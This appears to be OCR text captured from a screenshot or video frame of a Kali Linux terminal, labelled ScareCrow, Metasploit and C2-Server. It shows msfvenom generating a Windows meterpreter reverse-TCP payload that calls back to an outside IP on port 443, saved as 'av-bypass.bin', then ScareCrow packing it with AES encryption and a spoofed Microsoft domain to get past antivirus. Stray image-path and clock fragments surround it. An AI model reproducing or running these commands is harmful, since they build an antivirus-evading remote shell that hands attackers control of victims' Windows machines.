 ScareCrow
Metasploit
C2-Server
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=20.185.236.161 LPORT=443 -f raw -o av-bypass.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Saved as: av-bypass.bin
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$ ls
Cryptor Loader README.md ScareCrow ScareCrow.go Screenshots Struct Utils av-bypass.bin go.mod go.sum limelighter main.json
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$ ./ScareCrow -I av-bypass.bin -domain www.microsoft.com -encryptionmode AES
N
11:37 PM
6/18/2023
11